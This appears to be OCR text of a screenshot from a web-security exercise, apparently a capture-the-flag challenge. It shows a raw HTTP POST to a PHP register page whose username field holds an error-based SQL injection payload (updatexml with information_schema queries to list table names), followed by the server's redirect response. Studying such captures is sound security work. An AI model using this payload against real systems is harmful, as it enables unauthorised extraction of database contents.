 POST /2abb0f5175a93369a0cd07716bed554e/register.php
HTTP/1.1
Host: 180.76.178.54:8002
Content-Length: 169
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Origin: http://180.76.178.54:8002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_11_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://180.76.178.54:8002/2abb0f5175a93369a0cd07716bed554
e/register.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=scceg30sav8bpr2n243ob3n271
username=tomato"||updatexml(0x7c,concat((select(group_con
cat(table_name))from(information_schema.tables)where(tabl
e_schema=database()))),1)#&password=tomato&email=tomato
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Mon, 16 Nov 2015 07:31:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.41
Location: login.php
Content-Length: 247
<form action="register.php"
method="post"><p>username: <input
type="text" name="username"
/></p><p>password: <input type="text"
name="password" /></p>email: <input
type="text" name="email" /></p><input
type="submit" value="Submit"
/></form>success